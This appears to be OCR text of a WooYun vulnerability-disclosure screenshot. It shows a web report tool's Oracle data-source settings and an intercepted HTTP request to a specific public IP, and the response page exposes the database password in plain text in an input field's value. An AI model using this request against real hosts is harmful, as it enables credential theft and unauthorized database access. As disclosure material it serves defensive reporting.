 模板 数据源 表数据
选择要配置的数据源 report_d60
数据库服务器类型 Oracle
数据库名称 ringiweb
数据库服务器IP 192.168.43.40
数据库服务器端口 1521
数据库用户名 rpt_d51
数据库密码 •••••••
request
raw params headers hex
GET /wrs/ProjectManagement.do?CmdID=105 HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://211.94.67.214:8080/wrs/jsp/Project/project-tab.jsp
Accept-Language: zh-CN,en-US;q=0.5
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Host: 211.94.67.214:8080
Proxy-Connection: Keep-Alive
Cookie: JSESSIONID=BF970011F4BA1254281AEB50612AC848
+ < >
response
raw headers hex html render
width="50%" class="gen-font-a">□□□□□</td>
width="50%"><input type="password" name="databasePassword" size="20" value="rpt_d51"></td>
www.wooyun.org